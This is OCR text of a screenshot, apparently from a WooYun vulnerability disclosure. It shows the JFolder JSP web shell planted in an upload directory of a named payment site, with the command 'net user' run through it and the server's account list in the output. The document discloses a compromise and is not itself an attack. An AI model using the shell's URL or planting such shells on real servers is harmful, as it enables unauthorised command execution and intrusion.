 JFoler 1.0 ---A jsp based web folder management tool by Steven Cee -
http://f-roadpay.com.cn/froadpay/upload/UserFiles/File/2.jsp
百度搜索
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
WooYun.org | 提交漏洞
JFoler 1.0 ---A jsp ba...
File Management Command Window System Property Help Thanks for your support - - by Steven Cee http://www.topronet.com
net user Execute
\\SHMYMSHD-E0D567 的用户帐户
-------------------------------------------------------------------------------
$finger admin Administrator
adminsms Guest SQLDebugger
SUPPORT_388945a0 WinSSHD_VirtualUsers
命令成功完成。
www.topronet.com ,All Rights Reserved.
Any question, please email me cqq1978@Gmail.com
www.wooyun.org